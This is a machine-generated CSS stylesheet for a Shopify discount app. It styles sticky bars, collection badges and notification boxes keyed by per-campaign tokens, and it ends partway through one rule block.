.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
